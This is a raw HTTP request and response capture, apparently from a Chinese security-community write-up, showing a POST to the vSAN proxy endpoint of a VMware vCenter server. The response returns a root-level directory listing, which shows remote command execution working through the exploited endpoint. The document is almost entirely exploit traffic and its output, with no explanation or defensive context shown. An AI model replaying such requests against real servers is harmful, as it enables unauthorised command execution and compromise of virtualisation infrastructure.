 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty HTTP/1.1
Host: 192.168.80.155
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 32
{"methodInput": ["output",null]}
HTTP/1.1 200
Strict-Transport-Security: max-age=30758400;includeSubDomains
X-XSS-Protection: 1; mode=block
Set-Cookie: VSPHERE-UI-JSESSIONID=648A11175C1C19427A660648DF1D4721; Path=/ui; Secure; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Sat, 05 Jun 2021 09:27:28 GMT
Connection: close
Server: Anonymous
Content-Length: 1532
{"result":"total 77\\ndrwxr-xr-x 22 root root 4096 May 29 17:11 .\\ndrwxr-xr-x 22 root root 4096 May 29 17:11
..\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 bin -> usr/bin\\ndrwxr-xr-x 4 root root 1024 Nov 18 2019
boot\\ndrwxr-xr-x 3 root root 4096 May 29 17:11 .cache\\ndrwxr-xr-x 26 root root 4340 Jun 5 03:25
dev\\ndrwxr-xr-x 86 root root 4096 Jun 5 03:32 etc\\ndrwxr-xr-x 15 root root 4096 May 30 00:31 home\\nlrwxrwxrwx
1 root root 7 Nov 18 2019 lib -> usr/lib\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 lib64 -> usr/lib\\ndrwx------ 2
root root 16384 Nov 18 2019 lost+found\\nlrwxrwxrwx 1 root root 9 Nov 18 2019 media -> run/media\\ndrwxr-xr-x
4 root root 4096 Nov 18 2019 mnt\\ndrwxr-xr-x 4 root root 4096 May 30 00:30 opt\\ndr-xr-xr-x 261 root root 0
Jun 5 03:24 proc\\ndrwx------ 4 root root 4096 Jun 4 06:07 root\\ndrwxr-xr-x 15 root root 400 Jun 5 04:24
run\\nlrwxrwxrwx 1 root root 8 Nov 18 2019 sbin -> usr/sbin\\nlrwxrwxrwx 1 root root 7 Nov 18 2019 srv ->
var/srv\\ndrwxr-xr-x 2 root root 4096 May 30 00:28 ssh\\ndrwxr-xr-x 26 root root 4096 May 29 16:57
storage\\ndr-xr-xr-x 13 root root 0 Jun 5 03:25 sys\\ndrwxr-xr-x 2 root root 4096 May 29 17:06
tftpboot\\ndrwxrwxrwt 22 root root 480 Jun 5 09:20 tmp\\ndrwxr-xr-x 15 root root 4096 May 5 2019
usr\\ndrwxr-xr-x 2 root root 4096 May 30 00:28 vapi-endpoint\\ndrwxr-xr-x 18 root root 4096 May 30 00:31
var\\ndrwx------ 3 root root 4096 Nov 18 2019 vasecurity"}
先知社区